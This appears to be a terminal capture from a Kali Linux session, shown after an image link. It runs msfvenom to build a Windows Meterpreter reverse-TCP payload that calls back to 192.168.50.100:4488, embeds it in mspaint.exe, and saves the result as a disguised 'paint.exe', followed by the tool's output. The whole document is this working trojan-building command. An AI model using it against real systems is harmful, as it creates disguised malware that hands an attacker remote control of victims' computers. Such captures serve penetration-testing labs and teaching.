 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=4488 -x mspaint.exe -f exe -o paint.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 12405248 bytes
Saved as: paint.exe